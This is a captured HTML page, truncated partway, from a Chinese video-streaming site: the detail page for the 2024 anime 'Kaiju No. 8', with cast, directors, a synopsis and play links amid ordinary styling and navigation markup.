

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hanpian.pro/vod/188474/
body_size: 14093
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="韩片网" />
<link href="/rss.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><title>2024日本日韩动漫《怪兽8号》完整版_在线云点播_视频高清下载-韩片网</title>
<meta name="keywords" content="福西胜也,加藤涉,濑户麻沙美,宫繁之,神谷友美,日韩动漫,怪兽8号" />
<meta name="description" content="在日本这一“怪兽大国”，人们的日常生活遭受着怪兽的无情破坏。
　　主人公日比野卡夫卡，小时候住的城市遭到破坏，他与青梅竹马亚白米娜做出了“将怪兽全部消灭”的约定。
　　然而，32岁的卡夫卡梦想破灭，就" />
<meta itemprop="name" content="2024日本日韩动漫《怪兽8号》完整版_在线云点播_视频高清下载-韩片网" />
<meta itemprop="description" content="在日本这一“怪兽大国”，人们的日常生活遭受着怪兽的无情破坏。
　　主人公日比野卡夫卡，小时候住的城市遭到破坏，他与青梅竹马亚白米娜做出了“将怪兽全部消灭”的约定。
　　然而，32岁的卡夫卡梦想破灭，就" />
<meta itemprop="image" content="/upload/vod/20240419-1/3741a52cc6144bb98e5898a03aa29f35.jpg" />
<meta property="og:type" content="videolist" />
<meta property="og:title" content="2024日本日韩动漫《怪兽8号》完整版_在线云点播_视频高清下载-韩片网" />
<meta property="og:description" content="在日本这一“怪兽大国”，人们的日常生活遭受着怪兽的无情破坏。
　　主人公日比野卡夫卡，小时候住的城市遭到破坏，他与青梅竹马亚白米娜做出了“将怪兽全部消灭”的约定。
　　然而，32岁的卡夫卡梦想破灭，就" />
<meta property="og:release_date" content="2026-01-18" />
<meta property="og:image" content="/upload/vod/20240419-1/3741a52cc6144bb98e5898a03aa29f35.jpg" />
<meta property="og:url" content="https://www.hanpian.pro/vod/188474/" />
	<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
	<link href="/template/hanp/asset/css/style.css?v=1.1.6" rel="stylesheet" type="text/css" />
	<style id="mo-java-rule" type="text/css">
	.mo-bord-muted,hr,
	.mo-bord-muted:after,
	.mo-bord-muted:before {border-color: #dedede!important}
	.mo-bord-focus:focus {border-color: #ff5f00 !important}
	.mo-bord-lower {border-bottom-color: #999999!important}
	.mo-bord-upper {border-top-color: #999999 !important}
	.mo-bord-round {border-radius: 9px !important;overflow: hidden}
	.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}
	.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}
	.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}
	.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}
	.mo-back-white {background: #ffffff !important;color: #333333 !important}
	.mo-back-black {background: #000000 !important;color: #ffffff !important}
	.mo-back-fixed {background: #f8f8f8 !important;color: #333333 !important}
	.mo-back-click {background: #ededed;color: #333333}
	.mo-back-muted {background-color: #f2f3f6 !important;color: #666666 !important}
	.mo-back-write:visited {background: #cacaca;color: #333333;border-color: #cacaca}
	.mo-back-mojia {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important;opacity: 1 !important}
	.mo-back-hover:hover {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important}
	.mo-back-disad {background: #dfdfdf !important;color: #999999 !important;border-color: #dfdfdf !important;opacity: 1 !important}
	.mo-text-white {color: #ffffff!important}
	.mo-text-black {color: #333333!important}
	.mo-text-muted {color: #666666!important}
	.mo-text-gules {color: #ff0d29!important}
	.mo-text-green {color: #28bd98!important}
	.mo-text-input {color: #333333!important}
	.mo-text-blush {color: #ff6f6f!important}
	.mo-text-disad {color: #999999!important}
	.mo-text-mojia {color: #ff5f00!important}
	.mo-text-hover:hover {color: #ff5f00 !important}
	.mo-lazy-color {background-color: #dedede !important;color: #333333 !important}
	@media(min-width:768px) {.mo-part-round {border-radius: 9px !important}}
		.mo-lazy-highs {background-image: url("/static/images/loading-1.gif")}
		.mo-play-highs {padding-top:56.25%!important}
	@media(min-width:768px) {
	.mo-play-highs {padding-top:56.25%!important}}
	</style>
<style id="mo-java-dark" type="text/dark">
	.mo-bord-muted,hr,
	.mo-bord-muted:after,
	.mo-bord-muted:before {border-color: #2a2a2a!important}
	.mo-bord-focus:focus {border-color: #d3b270 !important}
	.mo-bord-lower {border-bottom-color: #666666!important}
	.mo-bord-upper {border-top-color: #666666 !important}
	.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}
	.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}
	.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}
	.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}
	.mo-back-white {background: #333333 !important;color: #999999 !important}
	.mo-back-black {background: #000000 !important;color: #999999 !important}
	.mo-back-fixed {background: #555555 !important;color: #999999 !important}
	.mo-back-click {background: #444444;color: #999999}
	.mo-back-muted {background-color: #2b2a2a !important;color: #999999 !important}
	.mo-back-write:visited {background: #555555;color: #999999;border-color: #555555}
	.mo-back-mojia {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important;opacity: 1 !important}
	.mo-back-hover:hover {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important}
	.mo-back-disad {background: #888888 !important;color: #aaaaaa !important;border-color: #888888 !important;opacity: 1 !important}
	.mo-text-white {color: #ffffff!important}
	.mo-text-black {color: #333333!important}
	.mo-text-muted {color: #666666!important}
	.mo-text-gules {color: #ff0d29!important}
	.mo-text-green {color: #28bd98!important}
	.mo-text-input {color: #999999!important}
	.mo-text-blush {color: #ff6f6f!important}
	.mo-text-disad {color: #aaaaaa!important}
	.mo-text-mojia {color: #d3b270!important}
	.mo-text-hover:hover {color: #d3b270 !important}
	.mo-lazy-color {background-color: #666666 !important;color: #999999 !important}
</style>
	<script type="text/javascript">
				if (document.cookie.match(new RegExp('(^| )mo_dark=([^;]*)(;|$)')) != null) {
			document.getElementById('mo-java-dark').type = 'text/css';
		} else document.getElementById('mo-java-dark').type = 'text/dark';
				if (/MSIE\s[0-9]/i.test(navigator.userAgent) != 0 && location.href.indexOf('label/update') == -1) {
			location.href = '/label/update/?url=%2Fvod%2F188474%2F';
		}
	</script>
</head>
<body class="mo-cols-body mo-cols-minw mo-back-muted mo-body-backs mo-ptxs-80px mo-part-potn mo-pbxs-50px mo-pbsm-0px">
<div class="mo-head-info mo-back-white mo-cols-minw mo-part-fixs">
	<div class="mo-cols-case" data-load="0" data-url="/label/navbar/" data-mid="1" data-aid="14" data-tid="34" data-pid="4">
		<div class="mo-navs-info">
	<div class="mo-navs-left mo-scre-navs mo-part-slip mo-cols-info mo-cols-xs12 mo-cols-md6 mo-cols-lg7">
		<ul class="mo-navs-boxs mo-cols-zero">
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/"><img class="mo-navs-logo mo-cols-show" width="auto" height="30" src="/static/images/logo2.png" alt="韩片网" /></a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/">精选</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/movie/0/">电影</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/tv/0/">电视剧</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/variety/0/">综艺</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show mo-text-mojia mo-java-navs" href="/menu/anime/0/">动漫画</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/topic/">专题</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/gbook/">留言</a></li>
					</ul>
	</div>
	<div class="mo-navs-right mo-cols-xs12">
		<form class="mo-navs-search mo-navs-form" data-auto="1" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
			<a class="mo-navs-switch mo-navs-cuts mo-fsxs-14px mo-text-muted mo-java-event" href="javascript:;"><span class="mo-navs-name" data-type="1" data-href="/search/-------------/" data-name="357c63b949552baa9fd50831f729265a">视频</span><span class="mo-part-move mo-edge-info mo-edge-bottom mo-bord-upper"></span></a>
			<input class="mo-navs-input mo-text-input mo-bord-muted mo-bord-focus mo-back-muted mo-fsxs-14px mo-java-fixed mo-java-event" type="search" placeholder="请输入关键字" data-search="0" data-soft="a2854d746bd30f6ce4c07ba524eacc60" />
			<a class="mo-navs-submit mo-text-muted mo-cols-show mo-pnxs-10px mo-fsxs-20px mo-lhxs-30px mo-lhmd-36px mo-icon-font mo-icon-sousuo" data-file="e839072e7e9bb1ad20413fb0255908a7"></a>
		</form>
		<ul class="mo-navs-btns">
						<li class="mo-navs-font"><a class="mo-navs-reload mo-cols-show mo-java-event mo-cols-zero" href="javascript:location.reload();"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shuaxin"></i></a></li>
						<li class="mo-navs-font"><a class="mo-navs-record mo-cols-show mo-java-event mo-cols-zero" href="javascript:;"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></a></li>
					</ul>
	</div>
</div>
<div class="mo-pops-info mo-pops-switch mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<ul class="mo-cols-rows mo-paxs-10px">
				<li data-type="1" data-href="/search/-------------/" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event mo-text-mojia">视频</li>
				<li data-type="8" data-href="/actor/search/" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event">演员</li>
			</ul>
</div>
<div class="mo-pops-info mo-pops-search mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pops-keys mo-cols-hide">
		<ul class="mo-pops-list mo-ptmd-5px mo-pbxs-10px mo-pbmd-5px"></ul>
	</div>
	<div class="mo-pops-tabs">
		<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
			<div class="mo-cols-info mo-cols-xs10 mo-java-event" data-hots="倚天屠龙记,这个杀手不太冷静,神秘海域,朋友,年轻的,金瓶梅" data-search="/search/-------------/">
								<span class="mo-pops-hots mo-part-curs mo-mrxs-10px mo-text-mojia">热搜</span>
								<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_movie_all">电影</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tv_all">电视剧</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tamasha">综艺</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_cartoon">动漫</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px">历史</span>
			</div>
			<div class="mo-cols-info mo-cols-xs2">
				<a class="mo-pops-btns mo-coxs-right mo-cols-show" href="javascript:;">关闭</a>
			</div>
		</div>
		<div class="mo-cols-rows mo-pbxs-10px mo-java-event">
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-show">
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E5%80%9A%E5%A4%A9%E5%B1%A0%E9%BE%99%E8%AE%B0-------------/"><span class="mo-part-seal mo-back-items mo-back-item1">1</span><span class="mo-pops-text">倚天屠龙记</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99-------------/"><span class="mo-part-seal mo-back-items mo-back-item2">2</span><span class="mo-pops-text">这个杀手不太冷静</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E7%A5%9E%E7%A7%98%E6%B5%B7%E5%9F%9F-------------/"><span class="mo-part-seal mo-back-items mo-back-item3">3</span><span class="mo-pops-text">神秘海域</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E6%9C%8B%E5%8F%8B-------------/"><span class="mo-part-seal mo-back-items mo-back-item4">4</span><span class="mo-pops-text">朋友</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E5%B9%B4%E8%BD%BB%E7%9A%84-------------/"><span class="mo-part-seal mo-back-items mo-back-item5">5</span><span class="mo-pops-text">年轻的</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E9%87%91%E7%93%B6%E6%A2%85-------------/"><span class="mo-part-seal mo-back-items mo-back-item6">6</span><span class="mo-pops-text">金瓶梅</span></a></li>
							</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电影加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电视剧加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜综艺加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜动漫加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide mo-pops-recs">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">暂无搜索记录</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="mo-pops-info mo-pops-record mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
		<span class="mo-cols-info mo-cols-xs9">观看记录</span>
		<a class="mo-coxs-right mo-pops-clear mo-java-event mo-cols-info mo-cols-xs3" href="javascript:;">清空</a>
	</div>
	<ul class="mo-pops-list mo-pbxs-10px mo-cols-rows">
		<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-30px mo-wrap-arow" href="javascript:;">暂无观看记录</a></li>
	</ul>
</div>
<div class="mo-pops-info mo-pops-logins mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
		<span class="mo-cols-info mo-cols-xs9">用户登录</span>
		<a class="mo-coxs-right mo-cols-info mo-cols-xs3" href="javascript:;">关闭</a>
	</div>
	<form class="mo-pops-form mo-cols-rows mo-pnxs-15px mo-lhxs-40px mo-java-event" autocomplete="off" action="/user/login/" data-jump="/user/index/">
	<div class="mo-cols-rows mo-mtxs-5px">
		<span class="mo-form-name">账号</span>
		<input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="text" name="user_name" placeholder="账号/邮箱/手机号" maxlength="16" />
	</div>
	<div class="mo-cols-rows mo-mtxs-5px">
		<span class="mo-form-name">密码</span>
		<input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="password" name="user_pwd" placeholder="输入密码" maxlength="20" />
	</div>
		<span class="mo-pops-tips mo-lhxs-20px mo-text-gules mo-paxs-5px mo-cols-show">&emsp;</span>
	<a class="mo-pops-login mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-show" href="javascript:;">登录</a>
	<div class="mo-cols-rows mo-lhxs-40px">
		<a class="mo-cols-info mo-cols-xs3 mo-coxs-left" href="/user/findpass/">忘记密码</a>
				<a class="mo-cols-info mo-cols-xs6 mo-coxs-center">&emsp;</a>
				<a class="mo-cols-info mo-cols-xs3 mo-coxs-right" href="/user/reg/">注册账号</a>
	</div>
</form>
</div>
<div class="mo-pops-info mo-pops-center mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<ul class="mo-cols-rows mo-ptmd-5px">
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/ajax_info/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yingpingmoban"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的资料</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/info/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-chuangzuo-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">修改资料</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/upgrade/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-huiyuan-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">升级会员</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/favs/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shoucang-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的收藏</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/plays/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">播放记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/downs/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-xiazai"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">下载记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/orders/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-youhuiquan-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">充值记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/buy/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-tianjiayouhuiquan"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">在线充值</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/reward/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-maiyizengyi"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">三级分销</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/plog/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yulebao"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/cash/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-qupiao"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分提现</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/popedom/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-wodeguanzhu"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的权限</span>
		</a>
	</li>
	<li class="mo-ptxs-10px mo-paxs-20px mo-cols-info mo-cols-xs12 mo-cols-rows">
		<a class="mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info mo-cols-xs12" href="/user/logout/">退出</a>
	</li>
</ul>

</div>
<div class="mo-pops-info mo-pops-artist mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	</div>
	</div>
</div>
<div class="mo-tabr-info mo-back-white mo-cols-minw mo-line-top mo-bord-muted mo-cosm-none mo-java-fadein">
	<ul class="mo-cols-rows mo-java-mojia" data-mid="" data-aid="" data-rid="" data-sid="" data-nid="" data-time="1768687581">
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shouye-line"></i><span class="mo-cols-show mo-fsxs-12px">精选</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/menu/movie/0/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-dianying-line"></i><span class="mo-cols-show mo-fsxs-12px">电影</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/menu/tv/0/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shipin"></i><span class="mo-cols-show mo-fsxs-12px">电视剧</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/topic/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-huati-line"></i><span class="mo-cols-show mo-fsxs-12px">专题</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/gbook/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-pinglun-line"></i><span class="mo-cols-show mo-fsxs-12px">留言</span></a></li>
			</ul>
</div>
<div class="mo-main-info" data-alert="" data-num="">
<div class="mo-cols-case mo-java-waps" data-mob="0" data-wap="www.hanpian.pro">
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows">
	<dl class="mo-deta-info mo-cols-rows">
	<dt class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/188474/" data-original="/upload/vod/20240419-1/3741a52cc6144bb98e5898a03aa29f35.jpg">
		<img class="mo-part-full" src="/upload/vod/20240419-1/3741a52cc6144bb98e5898a03aa29f35.jpg" alt="怪兽8号" >
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">896播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第12集</span>
</a>
		<div class="mo-deta-btns mo-cols-rows mo-mlxs-5px mo-mlmd-10px">
						<a class="mo-deta-play mo-mrxs-10px mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info" href="/yun/188474/1/1/">立即播放</a>
					</div>
	</dt>
	<dd class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs7 mo-cols-sm9 mo-cols-lg7">
		<h1 class="mo-wrap-arow mo-fsxs-16px mo-fssm-18px"><a href="/vod/188474/">怪兽8号</a></h1>
		<ul class="mo-cols-rows">
			<li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">主演:&nbsp;</span><a href="/search/-%E7%A6%8F%E8%A5%BF%E8%83%9C%E4%B9%9F------------/" target="_blank">福西胜也</a>&nbsp;<a href="/search/-%E5%8A%A0%E8%97%A4%E6%B6%89------------/" target="_blank">加藤涉</a>&nbsp;<a href="/search/-%E6%BF%91%E6%88%B7%E9%BA%BB%E6%B2%99%E7%BE%8E------------/" target="_blank">濑户麻沙美</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">导演:&nbsp;</span><a href="/search/-----%E5%AE%AB%E7%B9%81%E4%B9%8B--------/" target="_blank">宫繁之</a>&nbsp;<a href="/search/-----%E7%A5%9E%E8%B0%B7%E5%8F%8B%E7%BE%8E--------/" target="_blank">神谷友美</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">分类:&nbsp;</span><a href="/menu/rihan/0/" target="_blank">日韩动漫</a></li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">地区:&nbsp;</span><a href="/search/--%E6%97%A5%E6%9C%AC-----------/" target="_blank">日本</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">年份:&nbsp;</span><a href="/search/-------------2024/" target="_blank">2024</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">更新:&nbsp;</span>2025-03-26</li>
			<li class="mo-cols-info mo-cols-xs12 mo-ptxs-5px mo-fsxs-14px mo-lhxs-20px mo-lhxl-24px mo-coxs-none mo-comd-block mo-text-muted">短评:&nbsp;在日本这一“怪兽大国”，人们的日常生活遭受着怪兽的无情破坏。
　　主人公日比野卡夫卡，小时候住的城市遭到破坏，他与青梅竹马亚白米娜做出了“将怪兽全部消灭”的约定。
　　然而，32岁的卡夫卡梦想破灭，就</li>
		</ul>
	</dd>
	<dd class="mo-paxs-5px mo-pamd-10px mo-coxs-none mo-colg-block mo-cols-info mo-cols-lg3">
	<div class="mo-code-info mo-part-code mo-coxs-center mo-paxs-5px mo-pamd-10px" data-api="0">
		<p class="mo-text-muted mo-pbxs-10px mo-pbxl-20px mo-lhxs-24px">扫描二维码打开</p>
				<img src="/static/images/favicon2.png" id="mo-code-pics" class="mo-cols-hide" crossorigin="anonymous"/>
	</div>
</dd></dl>
<dl class="mo-deta-info mo-part-bbsd mo-bord-muted mo-maxs-5px mo-mrmd-10px mo-mlmd-10px"></dl>
</div>
<div class="mo-back-white mo-mtxs-10px mo-mtmd-20px">
<div></div><script src="/statics/js/107hhpnegupla.js"></script>
<div></div><script src="/statics/js/hhp7playdin.js"></script></div>
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over">
	<div class="mo-sort-head mo-cols-rows mo-paxs-5px mo-pamd-10px">
		<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs8 mo-cols-sm9 mo-cols-lg10">
						<a class="mo-movs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;"><i class="mo-prxs-2px mo-fsxs-16px mo-fsmd-18px mo-icon-font mo-icon-play mo-icon-sdm3u8"></i>云播放③</a>
					</h2>
		<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-comm-report" href="javascript:;" data-href="/gbook/report/" data-show="云播放③">报错</a></li>
